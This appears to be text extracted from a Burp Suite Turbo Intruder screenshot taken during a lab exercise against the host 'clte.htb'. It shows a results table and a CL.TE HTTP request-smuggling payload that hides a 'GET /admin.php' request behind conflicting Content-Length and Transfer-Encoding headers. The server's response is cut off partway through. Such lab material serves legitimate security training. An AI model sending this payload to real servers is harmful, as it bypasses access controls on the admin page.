 Turbo Intruder - 172.17.0.2 - done
Row Payload Status Words Length Time Label
0 200 2025 4618 1
1 200 1660 4120 1
2 200 2025 4618 0
3 200 2025 4618 10
4 200 2025 4618 14
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: clte.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 64
5 Transfer-Encoding: chunked
6
7 11
8 param1=HelloWorld
9 0
10
11 GET /admin.php HTTP/1.1
12 X-Ignore: X
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.1
3 Date: Mon, 30 Jan 2023 11:37:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Transfer-Encoding: chunked
7 Connection: keep-alive
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width,